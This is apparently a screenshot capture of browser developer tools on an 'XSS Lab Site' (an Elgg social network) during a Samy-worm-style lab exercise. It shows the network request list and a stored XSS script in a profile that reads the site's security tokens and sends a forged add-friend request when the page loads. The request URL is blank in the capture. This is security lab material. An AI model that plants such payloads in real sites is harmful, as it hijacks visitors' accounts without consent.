 Inspector Console Debugger {} Style Editor Performance Memory Network Storage
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Headers Cookies Params Response Timings
Preview
200 GET samy ... document html
200 GET font- ... stylesheet css
200 GET elgg.... ... stylesheet css
200 GET color... ... stylesheet css
200 GET jque... ... script js
200 GET jque... ... script js
200 GET requ... ... script js
200 GET requ... ... script js
200 GET elgg.js ... script js
200 GET en.js ... script js
200 GET init.js ... script js
200 GET read... ... script js
302 GET add... ... xhr html
200 GET samy ... xhr html
Account »
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Samy
About me
Friends
Response payload
54
55 </div>
56 <h2 class="p-nam
57 <p><script type="text/javascript">
58 window.onload = function () {
59 var Ajax=null;
60 var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
61 var token="&__elgg_token="+elgg.security.token.__elgg_token;
62
63 //Construct the HTTP request to add Samy as a friend.
64 var sendurl=
65
66 //Create and send Ajax request to add friend
67 Ajax=new XMLHttpRequest();
68 Ajax.open("GET",sendurl,true);
69 Ajax.setRequestHeader("Host","www.xsslabelgg.com");
70 Ajax.setRequestHeader("Content-Type","application/x-www-form-urlencoded");
71 Ajax.send();
72 }
73
74 </div></div></div> </div>
75 </div><div class="elgg-col-1of3 elgg-widgets" id="elgg-widget-col-1"><div id="elgg-widget-51" class="elgg-state-fixed el
76 <ul class="elgg-menu elgg-menu-widget elgg-menu-hz elgg-menu-widget-default"><li class="elgg-menu-item-collapse"><a hr
77
15 requests 126.77 KB / 10.24 KB transferred F